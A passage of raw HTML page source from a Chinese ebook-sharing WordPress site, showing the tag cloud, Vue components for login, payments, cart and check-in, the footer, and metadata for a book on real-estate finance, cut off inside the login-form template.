<a href="https://www.book5.cc/tag/%e9%a9%ac%e5%b0%94%e7%a7%91%e5%a7%86%c2%b7%e6%a0%bc%e6%8b%89%e5%be%b7%e5%a8%81%e5%b0%94" class="tag-cloud-link tag-link-158 tag-link-position-44" style="font-size: 8pt;" aria-label="马尔科姆·格拉德威尔 (2 项)">马尔科姆·格拉德威尔<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e9%bb%84%e5%a5%87%e5%b8%86" class="tag-cloud-link tag-link-288 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="黄奇帆 (3 项)">黄奇帆<span class="tag-link-count"> (3)</span></a></div>
</section>        </div>
    </div>
</aside>    
    </div>
    
            <!-- 登陆与注册组件 -->
            <div id="login-box">
                <login-box 
                ref="loginBox"
                :show="show" 
                :allow-register="'0'" 
                :check-type="'text'" 
                :login-type="loginType" 
                :login-text="'用户名'"
                :invitation="'0'"
                :invitation-link="'#'"
                :invitation-text="'获取邀请码'"
                :img-box-code="imgCode"
                @close-form="close" 
                @login-ac="loginAc" v-cloak></login-box>
            </div>

            <!-- 验证码组件 -->
            <div id="recaptcha-form">
                <recaptcha-box :show="show" :type="type" @close-form="close" v-cloak></recaptcha-box>
            </div>

            <!-- 搜索组件 -->
            <div id="search-box">
                <search-box :show="show" :search-type="searchType" @close="close" v-cloak></search-box>
            </div>

            <!-- 公告弹窗 -->
            <div id="gg-box">
                <gg-box :show="show" @close="close" v-cloak></gg-box>
            </div>
            
            <!-- 私信弹窗 -->
            <div id="dmsg-box" @click.stop="">
                <dmsg-box :show="show" :userid="userid" :type="select" @close="close" v-cloak></dmsg-box>
            </div>

            <!-- 扫码支付 -->
            <div id="scan-box" @click.stop="">
                <scan-box :show="show" :data="data" @close="close" v-cloak></scan-box>
            </div>

            <!-- 支付检查 -->
            <div id="pay-check" @click.stop="">
                <check-box :show="show" :title="title" :type="type" :payt="payType" @close="close" v-cloak></check-box>
            </div>

            <!-- 支付组件 -->
            <div id="ds-box" ref="dsmoney">
                <ds-box :show="show" :money="money" :msg="msg" :user="user" :author="author" :data="data" :showtype="showtype" @close="close" @clean="clean" @change="change" v-cloak></ds-box>
            </div>

            <!-- 积分支付组件 -->
            <div id="credit-box" ref="creditbox">
                <credit-box :show="show" :data="data" :user="user" @close="close" v-cloak></credit-box>
            </div>

            <!-- 财富页面组件 -->
            <div id="money-buy" ref="moneyBuy">
                <money-buy :show="show" :data="data" :user="user" @close="close" v-cloak></money-buy>
            </div>

            <!-- 微信绑定组件 -->
            <div id="weixin-bind" ref="weixinBind">
                <weixin-bind :show="show" :url="url" :msg="msg" @close="close" v-cloak></weixin-bind>
            </div>

            <!-- 公告弹窗 -->
            <div id="post-gg">
                <post-gg :show="show" :title="title" :content="content" @close="close" v-cloak></post-gg>
            </div>

            <!-- 关注公众号登录 -->
            <div id="mp-box">
                <mp-box ref="b2mp"
                    :show="show"             
                    :invitation="'0'"
                    :invitation-link="'#'"
                    :invitation-text="'获取邀请码'" 
                    @close="close" 
                v-cloak></mp-box>
            </div>

            <!-- 社交强制绑定 -->
            <div id="binding-login" ref="bindLogin">
                <bind-login :show="show" :type="type" @close="close" v-cloak ref="bindBox"></bind-login>
            </div>
        
                <!-- 海报组件 -->
                <div id="poster-box">
                    <poster-box :show="show" :data="data" @close-form="close" v-cloak></poster-box>
                </div>
                    <div class="aside-container" @click.stop="" ref="asideContainer">
            <div class="aside-bar">
                <div class="bar-middle" v-cloak>
                    <div class="bar-top" v-if="showBox" @click="showAc(false)" v-cloak>
                        <div>
                            ❯
                        </div>
                    </div>
                                                            <div class="bar-normal">
                                                    <div :class="['bar-item',{'active':showType.user}]" @click="show('user')">
                                <i class="b2font b2-user-heart-line "></i>                                <span class="bar-item-desc">个人中心</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.cart}]" @click="show('cart')">
                                <i class="b2font b2-shopping-cart-2-line "></i>                                <b v-show="carts.count" class="bar-mark"></b>
                                <span class="bar-item-desc">购物车</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.coupon}]" @click="show('coupon')">
                                <i class="b2font b2-coupon-2-line "></i>                                <span class="bar-item-desc">优惠劵</span>
                            </div>
                                                                            <div :class="['bar-item bar-mission',{'active':showType.mission}]" @click="show('mission')">
                                <i class="b2font b2-gift-2-line "></i>                                <span class="bar-item-desc">今日签到</span>
                            </div>
                                                                            <div :class="['bar-item',{'active':showType.dmsg}]" @click="show('dmsg','https://www.book5.cc/directmessage')">
                                <b v-show="dmsg.count" class="bar-mark"></b>
                                <i class="b2font b2-mail-send-line "></i>                                <span class="bar-item-desc" v-if="dmsg.count">有新私信</span>
                                <span class="bar-item-desc" v-else>私信列表</span>
                            </div>
                                                <!--                             <div :class="['bar-item',{'active':showType.msg}]" @click="show('msg','https://www.book5.cc/message')">
                                <i class="b2font b2-notification-3-line "></i>                                <b v-show="msg.count" class="bar-mark" v-text="msg.count"></b>
                                <span class="bar-item-desc" v-if="msg.count">有新消息</span>
                                <span class="bar-item-desc" v-else>消息中心</span>
                            </div>
                         -->
                                                    <div class="bar-item" @click="showSearch()">
                                <i class="b2font b2-search-line "></i>                                <span class="bar-item-desc">搜索</span>
                            </div>
                        
                                            </div>
                    <div class="bar-footer">
                                                <div class="bar-item bar-qrcode">
                            <i class="b2font b2-qr-code-fill "></i>                            <div class="bar-item-desc bar-qrcode-box">
                                <ul><li class="b2-radius"><img :src="getQrcode('https://www.book5.cc/646.html')"><p>扫码打开当前页</p></li></ul>
                            </div>
                        </div>
                        <div class="bar-item" @click="goTop">
                            <i class="b2font b2-rocket-2-line "></i>                            <span class="bar-item-desc">返回顶部</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bar-user-info" ref="asideContent" v-cloak>
                <div class="bar-box bar-mission" v-if="showType.mission && mission.data !== ''">
                    <div v-cloak>
                        <div :class="['bar-user-info-row bar-mission-action',{'cur':mission.data.mission.credit === ''}]" @click="mission.mission()" v-if="mission.data !== ''">
                            <div class="" v-if="mission.locked"><i class="b2font b2-coin-line "></i>幸运之星正在降临...</div>
                            <div class="" v-else-if="!mission.data.mission.credit"><i class="b2font b2-coin-line "></i>点击领取今天的签到奖励！</div>
                            <div class="" v-else><i class="b2font b2-coin-line "></i>恭喜！您今天获得了<b>{{mission.data.mission.credit}}</b>积分</div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="user-w-qd-list-title">
                                <p :class="mission.type == 'today' ? 'picked' : ''" @click="mission.type = 'today'">今日签到</p>
                                <p :class="mission.type == 'always' ? 'picked' : ''" @click="mission.type = 'always'">连续签到</p>
                            </div>
                            <div class="mission-today-list" v-cloak>
                                <ul v-if="mission.type === 'today'">
                                    <li v-for="item in mission.data.mission_today_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                <span class="user-money"><i class="b2font b2-coin-line "></i>{{item.credit}}</span>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                                <ul v-else>
                                    <li v-for="item in mission.data.mission_always_list.data">
                                        <a :href="item.user.link" class="user-link-block avatar-parent"><img :src="item.user.avatar" class="b2-radius avatar"><span v-if="item.user.user_title" v-html="item.user.verify_icon"></span></a>
                                        <div class="user-mission-info">
                                            <div class="user-mission-info-left">
                                                <a :href="item.user.link"><p v-text="item.user.name"></p></a>
                                                <p v-html="item.date"></p>
                                            </div>
                                            <div class="user-mission-info-right">
                                                连续{{item.count}}天                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="bar-user-info-row" style="padding:5px 10px">
                            <a href="https://www.book5.cc/mission">查看所有</a>
                        </div>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.coupon">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">我的优惠劵</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="coupon.count > 0">
                        <ul>
                            <li v-for="item in coupon.data">
                                <div class="shop-coupon-item">
                                    <div :class="'stamp b2-radius ' + couponClass(item)">
                                        <div class="par">
                                            <p v-if="couponClass(item) == 'stamp01'" v-text="'限制商品'"></p>
                                            <p v-else-if="couponClass(item) == 'stamp02'" v-text="'限制商品分类'"></p>
                                            <p v-else v-text="'不限制使用'"></p>
                                            <sub class="sign">￥</sub><span v-text="item.money"></span><sub>优惠劵</sub>
                                            <div class="coupon-date">
                                                <div>
                                                    <div class="" v-if="item.expiration_date.expired">使用时效：<span>无法使用</span></div>
                                                    <div class="coupon-desc" v-else-if="item.expiration_date.date != 0">使用时效：<p><span v-text="item.expiration_date.expired_date"></span>之前</p></div>
                                                    <div class="coupon-desc" v-else>使用时效：永久有效</div>
                                                </div>
                                            </div>
                                        </div>
                                        <i class="coupon-bg"></i>
                                    </div>
                                    <div class="coupon-info b2-radius" v-show="showCouponInfo !== [] && showCouponInfo[item.id] == true" v-cloak>
                                        <div class="shop-coupon-title">
                                            <div class="coupon-title"><span>优惠劵ID：                                                </span><span class="coupon-id" v-text="item.id"></span>
                                            </div>
                                            <span class="close-coupon-info" @click="couponMoreInfo(item.id)">×</span>
                                        </div>
                                        <div class="">
                                            <span class="coupon-title" v-if="couponClass(item) == 'stamp01'">限制以下商品使用：</span>
                                            <span class="coupon-title" v-else-if="couponClass(item) == 'stamp02'">限制以下商品分类使用：</span>
                                            <span class="coupon-title" v-else>不限制使用：</span>
                                            <div class="" v-if="couponClass(item) == 'stamp01'">
                                                <a :href="it.link" target="_blank" v-for="it in item.products" ><img :src="it.image" :title="it.name"/></a> 
                                            </div>
                                            <div class="" v-else-if="couponClass(item) == 'stamp02'">
                                                [<a :href="ct.link" target="_blank" v-for="ct in item.cats">{{ct.name}}</a>] 
                                            </div>
                                            <div class="" v-else>
                                                所有商品和商品类型均可使用                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="bar-coupon-button">
                                    <button class="text" @click="deleteCoupon(item.id)">删除</button>
                                    <button class="text" @click="couponMoreInfo(item.id)">详情</button>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        没有优惠劵可用!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.cart">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title">购物车</div>
                    </div>
                    <div class="bar-user-info-row aside-carts-list" v-if="carts.count > 0">
                        <ul>
                            <li v-for="item in carts.data">
                                <div class="aside-carts-title">
                                    <img :src="item.thumb" class="b2-radius">
                                    <div>
                                        <a :href="item.link" v-html="item.title"></a>
                                        <template v-if="item.desc.length > 0">
                                            <div v-for="(_item,i) in item.desc" class="shop-item-desc">
                                                <span v-text="_item.name"></span>:
                                                <span v-text="_item.value"></span>
                                            </div>
                                        </template>
                                    </div>
                                </div>
                                <div class="aside-carts-price">
                                    <div class="aside-carts-price-left"><span v-text="'￥'+item.price.current_price"></span>×<span v-text="item.count"></span></div>
                                    <div class="aside-carts-delete" @click="deleteCarts(item.id)">删除</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row aside-cart-empty" v-else v-cloak>
                        购物车空空如也!                        <p><i class="b2font b2-notification-badge-line "></i></p>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" href="javascript:void(0)" @click="deleteCarts('all')">清空购物车</a>
                        <a href="https://www.book5.cc/carts">前往结算</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.dmsg && dmsg.count > 0">
                    <div class="bar-user-info-row">
                        <div class="new-dmsg-title" v-if="dmsg.count">您有新的私信</div>
                        <div class="new-dmsg-title" v-else>没有新私信</div>
                    </div>
                    <div class="bar-user-info-row">
                        <ul v-if="dmsg.data.length > 0" class="bar-dmsg-list">
                            <li v-for="item in dmsg.data" @click="jumpTo('https://www.book5.cc/directmessage/to/'+item.from.id)">
                                <img class="avatar b2-radius" :src="item.from.avatar">
                                <div class="new-dmsg-content">
                                    <h2 v-text="item.from.name"></h2>
                                    <div class="b2-radius jt" v-html="item.content"></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="bar-user-info-row bar-dmsg-write">
                        <a class="text" @click="b2Dmsg.show = true;b2Dmsg.select = 'select'" href="javascript:void(0)"><i class="b2font b2-quill-pen-line "></i>写新私信</a>
                        <a href="https://www.book5.cc/directmessage">查看全部</a>
                    </div>
                </div>
                <div class="bar-box" v-if="showType.user">
                    <template v-if="b2token">
                        <div class="bar-user-info-row">
                            <div class="user-w-avatar">
                                <a :href="userData.link" class="avatar-parent"><img :src="userData.avatar" v-if="userData.avatar" class="avatar b2-radius"/></a>
                            </div>
                            <div class="user-w-name">
                                <a :href="userData.link"><h2 v-text="userData.name"></h2><span v-html="userData.verify_icon" v-if="userData.verify"></span></a>
                                <div class="user-w-lv">
                                    <div v-html="userData.lv.vip.icon" v-if="userData.lv.vip.icon"></div><div v-html="userData.lv.lv.icon" v-if="userData.lv.lv.icon"></div>
                                </div>
                            </div>
                            <div class="user-w-tj">
                                <div>
                                    <p>文章</p>
                                    <span v-text="userData.post_count"></span>
                                </div>
                                <div>
                                    <p>评论</p>
                                    <span v-text="userData.comment_count"></span>
                                </div>
                                <div>
                                    <p>关注</p>
                                    <span v-text="userData.following"></span>
                                </div>
                                <div>
                                    <p>粉丝</p>
                                    <span v-text="userData.followers"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link"><i class="b2font b2-user-heart-line "></i>个人中心</a>
                        </div>

                        
                        <div class="bar-user-info-row my-order-button">
                            <a :href="userData.link+'/orders'"><i class="b2font b2-file-list-2-line "></i>我的订单</a>
                        </div>
                                                    <div class="bar-user-info-row">
                                <div class="bar-user-info-row-title"><a href="https://www.book5.cc/verify"><span>认证</span><span>❯</span></a></div>
                                <div class="user-w-rw">
                                    <p v-if="userData.verify">
                                        <span class="aside-verify"><b v-text="userData.verify"></b></span>
                                    </p>
                                    <p v-else>未认证</p>
                                </div>
                            </div>
                                                <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://www.book5.cc/task"><span>任务</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.task+'%'"></div>
                                    <span>今日任务完成</span>
                                    <span v-text="userData.task+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://www.book5.cc/gold"><span>升级</span><span>❯</span></a></div>
                            <div class="user-w-rw">
                                <div class="bar-user-next-lv">
                                    <div class="bar-lv-bar" :style="'width:'+userData.lv.lv.lv_ratio+'%'"></div>
                                    <span v-text="userData.lv.lv.name+'→'+userData.lv.lv.lv_next_name"></span>
                                    <span v-text="userData.lv.lv.lv_ratio+'%'"></span>
                                </div>
                            </div>
                        </div>
                        <div class="bar-user-info-row">
                            <div class="bar-user-info-row-title"><a href="https://www.book5.cc/gold"><span>财富</span><span>❯</span></a></div>
                            <div class="user-w-gold">
                                <div class="user-money"><a href="https://www.book5.cc/gold"><span>￥</span><b>余额：{{userData.money}}</b></a></div>
                                <div class="user-credit"><a href="https://www.book5.cc/gold"><span><i class="b2font b2-coin-line "></i></span><b>积分：{{userData.credit}}</b></a></div>
                            </div>
                        </div>
                    </template>
                </div>
            </div>
        </div>
        
                    <script type="application/ld+json">
                        {
                            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
                            "@id": "https://www.book5.cc/646.html",
                            "appid": "否",
                            "title": "地产是部金融史：揭秘“白银时代”的房企资本运作法则",
                            "images": ["https://www.book5.cc/wp-content/uploads/2024/02/photo_474@26-07-2022_21-54-48_thumb.jpg"],
                            "description": "编辑推荐： 拨开楼价涨跌迷雾 直指房企浮沉真相 一书看懂房企资本运作及房地产行业未来 内容简介： 本书以案例讲述的形式，介绍改革开放以来，特别是近10年中国房地产行业发生的重要资本运作事件，从资本视角&hellip;",
                            "pubDate": "2024-02-03T22:05:22",
                            "upDate": "2024-02-03T22:05:22"
                        }
                    </script>
                            
            	</div>
	<style>
		.site-footer{
			background-color:#ffffff		}
		.site-footer-nav{
			background-color:#ffffff		}
		#bigTriangleColor{
			background-color:#ffffff		}
	</style>
	<!-- <svg id="bigTriangleColor" width="100%" height="40" viewBox="0 0 100 102" preserveAspectRatio="none"><path d="M0 0 L50 100 L100 0 Z"></path></svg> -->
	<footer id="colophon" class="footer">
						<div class="site-footer-nav">
			<div class="wrapper">
				
												<div class="footer-bottom" style="height:100px;">
				    <!--以下div为自己添加-->
				    <!--<div style="display: flex; align-items: center; justify-content: space-between; ">-->
				    <div>
                        <img width="150px" height="auto" src="https://www.book5.cc/wp-content/uploads/2024/01/logo-2.png"><br />
                        <!--<div style="margin-left:20px;">-->
                        <div style="margin-top:5px;">
                          <p style="font-size:12px;color:#666;">声明：本站为非经营类网站，资源全部来源于网络，不制作和存储任何资源，资源版权归原著作权人所有,请于下载后24小时内删除，<br />如涉版权或其他问题请联系 E-Mail:（mazha400@163.com）我们将及时撤销相应资源！</p>
                       </div>
                    </div>
					<div class="footer-bottom-left">
						<div class="copyright">Copyright &copy; 2026<a href="https://www.book5.cc" rel="home">&nbsp;书屋 www.book5.cc</a> &nbsp;</div>
						<script type="text/javascript" src="//js.users.51.la/21846597.js"></script>
						<div class="beian">
																				</div>
					</div>
					<!--<div class="footer-bottom-right">
						查询 74 次，耗时 0.9498 秒					</div>-->
				</div>
			
			</div>
					</div>
	</footer>
		<div id="mobile-footer-menu" class="mobile-footer-menu mobile-show footer-fixed" ref="footerMenu" v-show="show">
				<div class="mobile-footer-left">
			<a href="https://www.book5.cc"><span><i class="b2font b2-home-heart-line"></i></span><b>首页</b></a><a href="https://www.book5.cc/collection"><span><i class="b2font b2-bookmark-3-line"></i></span><b>专题</b></a><a href="https://www.book5.cc/verify"><span><i class="b2font b2-shield-user-line"></i></span><b>认证</b></a>		</div>
		<div class="mobile-footer-center">
			<button @click="postPoBox.show = true"><span><i class="b2font b2-add-line b2-radius "></i></span></button>
		</div>
		<div class="mobile-footer-right">
			<a href="javascript:void(0)" onclick="b2SearchBox.show = true"><span><i class="b2font b2-search-line "></i></span><b>搜索</b></a><a href="javascript:void(0)" onclick="mobileMenu.showAc(true)"><span><i class="b2font b2-menu-fill "></i></span><b>菜单</b></a><a href="javascript:void(0)" onclick="window.event.cancelBubble = true;b2AsideBar.showAc(true)"><span v-if="!msg"><i class="b2font b2-user-heart-line "></i></span><span v-else v-cloak><i class="b2font b2-notification-3-line "></i></span><b id="footer-menu-user">我的</b><b class="footer-new-msg" v-show="msg" v-cloak></b></a>		</div>
	</div>
			<div id="post-po-box" class="post-po-box">
		<div :class="['post-box-content',{'show':show}]" @click="show = false">
			<div class="po-post-in b2-radius" v-cloak>
				<div class="po-post-icons">
											<div>
							<button @click.stop="go('https://www.book5.cc/write','write')">
								<span class="po-post-icon"><i class="b2font b2-quill-pen-line "></i></span>
								<span class="po-post-title">发布文章</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://www.book5.cc/newsflashes?action=showbox','newsflashes')">
								<span class="po-post-icon"><i class="b2font b2-flashlight-line "></i></span>
								<span class="po-post-title">发布快讯</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://www.book5.cc/create-circle','create_circle')">
								<span class="po-post-icon"><i class="b2font b2-donut-chart-fill "></i></span>
								<span class="po-post-title">创建圈子</span>
							</button>
						</div>
						<div>
							<button @click.stop="go('https://www.book5.cc/circle','create_topic')">
								<span class="po-post-icon"><i class="b2font b2-chat-smile-3-line "></i></span>
								<span class="po-post-title">发表话题</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://www.book5.cc/po-infomation','infomation')">
								<span class="po-post-icon"><i class="b2font b2-document1196064easyiconnet "></i></span>
								<span class="po-post-title">发布供求信息</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://www.book5.cc/po-ask','ask')">
								<span class="po-post-icon"><i class="b2font b2-ask "></i></span>
								<span class="po-post-title">发布问答</span>
							</button>
						</div>
										
											<div>
							<button @click.stop="go('https://www.book5.cc/link-register','link')">
								<span class="po-post-icon"><i class="b2font b2-xitongdaohang "></i></span>
								<span class="po-post-title">发布网址导航</span>
							</button>
						</div>
					
											<div class="po-verify">
							<button @click.stop="go('https://www.book5.cc/requests','request')">
								<i class="b2font b2-clipboard-line "></i><span>提交工单</span>
							</button>
						</div>
									</div>
				<div class="po-close-button">
					<button @click.stop="show = false"><i class="b2font b2-close-line "></i></button>
				</div>
			</div>
		</div>
    </div>
	<form id="wechataction" name="wechataction" action="" method="post">
    	<input type="submit" value="ok" style="display:none;">
	</form>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/b2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="vue-js-extra">
/* <![CDATA[ */
var b2_global = {"is_home":"","is_weixin":"","site_name":"\u4e66\u5c4b","site_separator":"-","page_title":"\u7b2c{#}\u9875","login":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak\u003E\r\n            \u003Cdiv class=\"modal-content login-box-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"box login-box-top\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://www.book5.cc/wp-content/uploads/2024/01/logo-2.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cform @submit.stop.prevent=\"loginSubmit\"\u003E\r\n\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"invitation != 0 && (loginType == 2 && !invitationPass)\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8bf7\u7801\uff0c\u60a8\u5c06\u83b7\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u793c\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code2\" name=\"invitation_code\" v-model=\"data.invitation_code\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click.stop.prevent=\"invitationPass = true;showLuo = true\"\u003E\u8df3\u8fc7\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" \u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"login-box-in\" v-show=\"!(invitation != 0 && (loginType == 2 && !invitationPass))\"\u003E\r\n                            \u003Cdiv class=\"login-title\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 1\"\u003E\u003Cb class=\"repass-tips\" v-if=\"repass\"\u003E\u5bc6\u7801\u4fee\u6539\u6210\u529f\uff0c\u8bf7\u767b\u5f55\u003C/b\u003E\u003Cb v-else\u003E\u767b\u5f55\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Ctemplate v-else-if=\"allowRegister == 1 && loginType == 2\"\u003E\r\n                                    \u003Cspan\u003E\u6ce8\u518c\u003C/span\u003E\r\n                                \u003C/template\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 3\"\u003E\u627e\u56de\u5bc6\u7801\u003C/span\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 4\"\u003E\u8bf7\u8f93\u5165\u60a8\u7684\u65b0\u5bc6\u7801\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 2\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"nickname\" tabindex=\"1\" v-model=\"data.nickname\" :class=\"data.nickname ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u53ef\u7231\u7684\u6635\u79f0\u003C/b\u003E\u003C/span\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 4\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" tabindex=\"2\" v-model=\"data.username\" :class=\"data.username ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 3\"\u003E\u003Cb\u003E\u767b\u5f55\u624b\u673a\u53f7\u6216\u90ae\u7bb1\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cspan v-else\u003E\u003Cb\u003E\u767b\u5f55{{loginText}}\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType == 'luo' || checkType == 'text')\"\u003E\u7528\u4f5c\u767b\u5f55\uff1a\u5b57\u6bcd\u6216\u6570\u5b57\u7684\u7ec4\u5408\uff0c\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType != 'luo' && checkType != 'text')\"\u003E\u7528\u4f5c\u767b\u5f55\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"checkType == 'luo' && showLuo && loginType != 3 && loginType != 4\"\u003E\r\n                                \u003Cdiv class=\"check-code-luo\"\u003E\u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\u003C/div\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':(((loginType == 2 || loginType == 3) && data.username && checkType != 'luo') || (checkType == 'luo' && loginType == 3))}]\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.img_code\" :class=\"data.img_code ? 'active' : ''\" spellcheck=\"false\" v-if=\"checkType == 'text' && loginType != 3\" autocomplete=\"off\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.code\" :class=\"data.code ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\" v-else\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a8c\u8bc1\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cdiv class=\"check-code-img\" v-if=\"checkType == 'text' && loginType != 3\" @click=\"changeCode\"\u003E\r\n                                    \u003Cimg :src=\"codeImg\" v-if=\"codeImg\"/\u003E\r\n                                    \u003Ci class=\"recaptcha-load\" v-else\u003E\u003C/i\u003E\r\n                                \u003C/div\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\" v-else\u003E{{count \u003C 60 ? count+'\u79d2\u540e\u53ef\u91cd\u53d1' : '\u53d1\u9001\u9a8c\u8bc1\u7801'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 3\"\u003E\r\n                                \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb v-if=\"loginType == 4\"\u003E\u65b0\u5bc6\u7801\u003C/b\u003E\u003Cb v-else\u003E\u5bc6\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-fill' : 'b2-eye-off-fill']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 4\"\u003E\r\n                                \u003Cinput name=\"repassword\" :type=\"eye ? 'text' : 'password'\" tabindex=\"5\" v-model=\"data.confirmPassword\" :class=\"data.confirmPassword ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u91cd\u590d\u65b0\u5bc6\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 4\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Cdiv class=\"forget-pass-info\" v-if=\"loginType == 